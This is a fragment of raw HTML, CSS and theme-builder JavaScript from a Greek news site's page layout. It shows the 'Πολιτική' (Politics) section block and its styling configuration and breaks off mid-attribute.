        </div></div></div></div></div></div><div id="tdi_124" class="tdc-row"><div class="vc_row tdi_125  wpb_row td-pb-row" >
<style scoped>.tdi_125,.tdi_125 .tdc-columns{min-height:0}.tdi_125,.tdi_125 .tdc-columns{display:block}.tdi_125 .tdc-columns{width:100%}.tdi_125:before,.tdi_125:after{display:table}</style><div class="vc_column tdi_127  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_127{vertical-align:baseline}.tdi_127>.wpb_wrapper,.tdi_127>.wpb_wrapper>.tdc-elements{display:block}.tdi_127>.wpb_wrapper>.tdc-elements{width:100%}.tdi_127>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_127>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_129 "><div class="td-fix-index"><!-- /75351959,23092720699/periodista.gr/billboard2 -->
<div id='billboard2' data-ocm-ad style="min-height:250px">
</div></div></div></div></div></div></div><div id="tdi_130" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_131  wpb_row td-pb-row" >
<style scoped>.tdi_131,.tdi_131 .tdc-columns{min-height:0}.tdi_131,.tdi_131 .tdc-columns{display:block}.tdi_131 .tdc-columns{width:100%}.tdi_131:before,.tdi_131:after{display:table}.tdi_131{margin-bottom:60px!important}.tdi_131 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_131{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_131{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_131{margin-bottom:40px!important}}</style><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_133{vertical-align:baseline}.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{display:block}.tdi_133>.wpb_wrapper>.tdc-elements{width:100%}.tdi_133>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_133>.wpb_wrapper{width:auto;height:auto}.tdi_133{padding-top:5px!important}@media (max-width:767px){.tdi_133{margin-bottom:60px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_135  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_135{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_135,.tdi_135 .tdc-inner-columns{display:block}.tdi_135 .tdc-inner-columns{width:100%}.tdi_135{margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;padding-bottom:15px!important;border-color:#ec3535!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}.tdi_135 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-bottom:30px!important;padding-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-bottom:25px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_135{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_137  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137 .vc_column-inner>.wpb_wrapper,.tdi_137 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_137 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_137 .vc_column-inner,.tdi_137 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>.tdi_138{margin-top:-10px!important;margin-left:-24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-top:-5px!important;margin-left:-15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_138{margin-left:-20px!important}}@media (max-width:767px){.tdi_138{margin-top:-5px!important;margin-left:0px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_138{text-align:left!important}.tdi_138 .tdm-descr{color:#000000;font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .tdm-descr{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Πολιτική</p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     >
<style>.tdi_139{margin-right:-24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:-15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-20px!important}}@media (max-width:767px){.tdi_139{margin-right:0px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_139{float:right;clear:none}.tdi_139 .tdm-btn-icon{position:relative;top:-1px}</style>
<style>body .tdi_140 .tdm-btn-text,body .tdi_140 i{color:#ec3535}body .tdi_140 svg{fill:#ec3535}body .tdi_140 svg *{fill:inherit}body .tdi_140:hover .tdm-btn-text,body .tdi_140:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_140:hover svg{fill:#000000}body .tdi_140:hover svg *{fill:inherit}.tdi_140 i{font-size:20px}.tdi_140 .tdm-btn-icon:last-child{margin-left:10px}.tdi_140{font-family:Open Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_140 i{font-size:17px}.tdi_140 .tdm-btn-icon:last-child{margin-left:6px}.tdi_140{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="category/πολιτικη/"  title="ΠΡΟΒΟΛΗ ΟΛΩΝ" class="tds-button5 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">ΠΡΟΒΟΛΗ ΟΛΩΝ</span><i class="tdm-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_141 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_141" >
<style>.tdi_141{margin-bottom:0px!important}@media (max-width:767px){.tdi_141{margin-bottom:0px!important}}</style>
<style>.tdi_141 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_141 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_141 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_141 .td_module_flex_1 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_141 .td_module_flex_4{padding-bottom:10px;margin-bottom:10px}.tdi_141 .td_module_flex_4 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_141 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_141 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_141 .td_module_flex_1 .td-module-container{border-width:0 0 1px 0;border-style:solid;border-color:#000;border-color:#eaeaea;flex-direction:column}.tdi_141 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_141 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_141 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_141 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_141 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_141 .td_module_flex_1 .td-image-container,.ie11 .tdi_141 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_141 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_141 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_141 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_141 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_141 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_141 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_141 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_141 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_141 .td_module_flex_1 .td-module-meta-info{position:relative;padding:20px 0}.tdi_141 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_141 .td_module_flex_4 .td-module-meta-info{padding:0px}.tdi_141 .td_module_flex_1 .entry-title{margin:0 0 12px 0;font-family:Open Sans!important;font-size:26px!important;line-height:1.1!important;font-weight:700!important}.tdi_141 .td_module_flex_4 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}.tdi_141 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_141 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_141 .td_module_flex_1 .td-post-category{margin:0px;padding:0px;border:0px solid #aaa;background-color:rgba(255,255,255,0);color:#ec3535;font-family:Open Sans!important}.tdi_141 .td_module_flex_4 .td-post-category{margin:0px;padding:0px;border:0px solid #aaa;background-color:rgba(255,255,255,0);color:#ec3535}.tdi_141 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_141 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_141 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:none}.tdi_141 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_141 .td_module_flex_1 .td-excerpt{display:none}.tdi_141 .td_module_flex_4 .td-excerpt{display:none}.tdi_141 .td_module_flex_1 .td-author-date{display:inline}.tdi_141 .td_module_flex_4 .td-author-date{display:inline}.tdi_141 .td_module_flex_1 .td-post-author-name{display:none}.tdi_141 .td_module_flex_4 .td-post-author-name{display:none}.tdi_141 .td_module_flex_1 .td-post-date,.tdi_141 .td_module_flex_1 .td-post-author-name span{display:inline-block;color:#000000}.tdi_141 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_141 .td_module_flex_1 .td-icon-star,.tdi_141 .td_module_flex_1 .td-icon-star-empty,.tdi_141 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_141 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_141 .td_module_flex_4 .td-icon-star,.tdi_141 .td_module_flex_4 .td-icon-star-empty,.tdi_141 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_141 .td_module_flex_1 .td-module-comments{display:none}.tdi_141 .td_module_flex_4 .td-module-comments{display:none}.tdi_141 .td_module_flex_1 .td-module-title a{color:#000000}.tdi_141 .td_module_flex_1:hover .td-module-title a{color:#f43f3f!important}.tdi_141 .td_module_flex_4 .td-module-title a{color:#000000}.tdi_141 .td_module_flex_4:hover .td-module-title a{color:#f43f3f!important}.tdi_141 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_1 .td-post-author-name a{color:#000000}.tdi_141 .td_module_flex_1 .td-post-author-name:hover a{color:#ec3535}.tdi_141 .td_module_flex_4 .td-post-date,.tdi_141 .td_module_flex_4 .td-post-author-name span{color:#000000}.tdi_141 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 8px 0 0;padding:5px 8px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_141 .td_module_flex_4.td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_141 .td_module_flex_1.td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_141 .td_module_flex_4.td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_141 .td_module_flex_1 .td-editor-date,.tdi_141 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_141 .td_module_flex_1 .td-editor-date .entry-date,.tdi_141 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}.tdi_141 .td_module_flex_4 .td-editor-date,.tdi_141 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_141 .td_module_flex_4 .td-editor-date .entry-date,.tdi_141 .td_module_flex_4 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_141 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_141 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_141 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_141 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_141 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_141 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_141 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_141 .td_module_flex_1{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_141 .td_module_flex_1 .td-module-container:before{bottom:-7.5px}.tdi_141 .td_module_flex_4{padding-bottom:8px;margin-bottom:8px}.tdi_141 .td_module_flex_4 .td-module-container:before{bottom:-8px}.tdi_141 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_141 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_141 .td_module_flex_1 .td-module-meta-info{padding:15px 0}.tdi_141 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:19px!important}.tdi_141 .td_module_flex_4 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_141 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_1.td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_141 .td_module_flex_4.td-module-exclusive .td-module-title a:before{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .td_module_wrap{padding-left:5px;padding-right:5px}.tdi_141 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_141 .td_module_flex_1{padding-bottom:6px;margin-bottom:6px}.tdi_141 .td_module_flex_1 .td-module-container:before{bottom:-6px}.tdi_141 .td_module_flex_4{padding-bottom:5px;margin-bottom:5px}.tdi_141 .td_module_flex_4 .td-module-container:before{bottom:-5px}.tdi_141 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_141 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_141 .td_module_flex_1 .td-module-meta-info{padding:12px 0}.tdi_141 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_141 .td_module_flex_4 .entry-title{margin:0px;font-size:13px!important}.tdi_141 .td_module_flex_4 .td-post-date,.tdi_141 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_141 .td_module_flex_4 .td-icon-star,.tdi_141 .td_module_flex_4 .td-icon-star-empty,.tdi_141 .td_module_flex_4 .td-icon-star-half{font-size:10px}.tdi_141 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_1.td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_141 .td_module_flex_4.td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_141 .td_module_flex_1 .td-editor-date,.tdi_141 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_141 .td_module_flex_1 .td-editor-date .entry-date,.tdi_141 .td_module_flex_1 .td-module-comments a{font-size:12px!important}.tdi_141 .td_module_flex_4 .td-editor-date,.tdi_141 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_141 .td_module_flex_4 .td-editor-date .entry-date,.tdi_141 .td_module_flex_4 .td-module-comments a{font-size:12px!important}}@media (max-width:767px){.tdi_141 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_141 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_141 .td_module_flex_1{padding-bottom:15px;margin-bottom:15px}.tdi_141 .td_module_flex_1 .td-module-container:before{bottom:-15px}.tdi_141 .td_module_flex_1 .td-module-container{border-width:0px;border-style:solid;border-color:#000}.tdi_141 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_141 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_1.td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_141 .td_module_flex_4.td-module-exclusive .td-module-title a:before{font-size:11px!important}}</style><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"modules_on_row":"","limit":"12","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"35","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.3","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDMwcHggMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"eyJhbGwiOiI3MiIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMzAiLCJwb3J0cmFpdCI6IjE2In0=","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"456","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","f_cat_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_cat_font_line_height":"1","modules_gap":"0","modules_category_margin":"0","modules_cat_border":"0","f_cat_font_spacing":"-0.5","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"438","f_title2_font_family":"438","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","excl_margin_1":"-4px 8px 0 0","excl_padd_1":"5px 8px","excl_radius_1":"2","excl_color_1":"#ffffff","excl_color_h_1":"#ffffff","excl_bg_1":"#ec3535","excl_bg_h_1":"#ec3535","f_excl_1_font_family":"653","f_excl_1_font_transform":"uppercase","f_excl_1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_1_font_weight":"600","f_excl_1_font_line_height":"1","f_excl_1_font_spacing":"-0.5","excl_margin_2":"-4px 5px 0 0","excl_padd_2":"3px 5px","excl_radius_2":"2","excl_color_2":"#ffffff","excl_color_h_2":"#ffffff","excl_bg_2":"#ec3535","excl_bg_h_2":"#ec3535","f_excl_2_font_family":"653","f_excl_2_font_transform":"uppercase","f_excl_2_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_2_font_weight":"500","f_excl_2_font_line_height":"1","f_excl_2_font_spacing":"-0.5","excl_show_2":"","f_cat1_font_family":"438","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","h_effect":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show_1":"inline-block","excl_txt_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_style":"","f_excl_1_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","excl_txt_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_style":"","f_excl_2_":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","show_review2":"inline-block","review_space2":"","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 